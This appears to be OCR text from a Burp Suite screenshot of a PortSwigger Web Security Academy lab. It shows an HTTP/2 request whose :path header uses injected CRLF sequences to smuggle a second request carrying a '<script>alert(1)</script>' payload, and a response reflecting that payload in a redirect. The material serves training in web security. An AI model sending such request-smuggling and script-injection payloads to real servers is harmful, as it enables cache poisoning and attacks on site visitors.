 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=s23dSKlGY8XzTMfmH2lYatPglKksMkrR; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8695
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/images/?<script>alert(1)</script>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1\r \n
Host: 0a4000ee04cd5a268727b6ef007
9008f.web-security-academy.net\r
\n
\r \n
GET /resources/images?<script>ale
rt(1)</script>saaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
See more
Decoded from: Select
Cancel Apply changes
Inspector
Notes